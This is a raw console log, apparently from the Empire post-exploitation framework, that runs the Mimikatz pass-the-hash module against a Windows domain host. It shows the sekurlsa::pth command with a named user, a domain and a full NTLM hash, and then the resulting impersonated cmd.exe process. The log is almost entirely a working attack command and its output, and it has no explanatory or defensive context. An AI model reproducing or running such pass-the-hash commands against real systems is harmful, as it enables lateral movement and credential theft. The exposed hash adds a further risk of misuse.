 (Empire: credentials/mimikatz/pth) > run
Job started: Debug32_ftgyy
Hostname: SV0199.GBSHOP.CORP / S-1-5-21-2376009117-2296651833-4279148973
.#####. mimikatz 2.1 (x64) built on Mar 31 2016 16:45:32
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 18 modules * * */
mimikatz(powershell) # sekurlsa::pth /user:sysback /domain:GBSALES.CORP /ntlm:26bc129c0ea27a6e66c
user : sysback
domain : GBSALES.CORP
program : cmd.exe
impers. : no
NTLM : 26bc129c0ea27a6e66cfaf3080fb7947
| PID 3116